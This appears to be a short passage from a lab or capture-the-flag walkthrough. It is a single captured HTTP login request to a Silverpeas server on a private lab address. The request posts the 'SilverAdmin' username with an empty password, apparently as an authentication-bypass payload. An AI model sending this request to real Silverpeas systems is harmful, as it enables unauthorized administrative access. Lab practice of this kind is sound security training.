 美化 Raw Hex
POST /silverpeas/AuthenticationServlet HTTP/1.1
Host: 10.10.246.212:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://10.10.246.212:8080
Connection: keep-alive
Referer: http://10.10.246.212:8080/silverpeas/defaultLogin.jsp?DomainId=0&ErrorCode=1
Cookie: JSESSIONID=l_PipO5dZdqGKhZ_TTvXhV-cu4wS6dtx9Pphkixt.ebabc79c6d2a
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Login=SilverAdmin&Password=&DomainId=0